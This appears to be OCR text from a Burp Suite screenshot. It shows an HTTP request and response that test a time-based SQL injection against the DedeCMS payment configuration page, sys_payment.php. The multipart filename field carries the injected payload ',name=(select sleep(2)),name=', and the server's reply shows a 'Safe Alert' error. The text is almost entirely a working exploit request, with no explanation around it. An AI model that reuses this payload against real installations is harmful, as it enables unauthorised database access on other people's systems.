 Request
Pretty Raw Hex \n
1 POST /dede/sys_payment.php?dopost=config&pay_desc=1&pay_fee=1 HTTP/1.1
2 Host: target
3 Content-Length: 178
4 Cookie: PHPSESSID=jr66dkukb66aifov2sf2cuvuah;
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXHB9XXtlKyhdMagC
6
7 ------WebKitFormBoundaryXHB9XXtlKyhdMagC
8 Content-Disposition: form-data; name="pay"; filename="',name=(select
sleep(2)),name='"
9
10
11 ------WebKitFormBoundaryXHB9XXtlKyhdMagC--
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Jun 2021 17:21:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: 3B5655563A4147
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Content-Length: 67
9 Content-Type: text/html; charset=utf-8
10
11 <font size='5' color='red'>
Safe Alert: Request Error step 2!
</font>